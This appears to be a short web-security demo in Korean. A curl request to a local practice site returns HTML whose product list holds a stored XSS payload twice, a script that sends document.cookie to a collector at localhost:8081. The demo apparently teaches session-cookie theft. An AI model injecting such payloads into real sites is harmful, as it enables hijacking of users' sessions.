 ~ curl http://matthew.com:8080 --header "cookie:sid=session-id-1756852495508"
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<style>input {width: 600px;}</style>
</head>
<body>
<p>안녕하세요, Matthew, dydals3440@gmail.com</p>
<form method="POST" action="/product">
<input name="product" type="text"/>
<button type="submit">Add</button>
</form>
<ul>
<li>군고구마</li><li>고구마 아이스크림</li><li><script>fetch('http://localhost:8081?cookie=' +
document.cookie)</script> </li><li><script>fetch('http://localhost:8081?cookie=' + document.cookie)
</script> </li>
</ul>
</body>
</html>%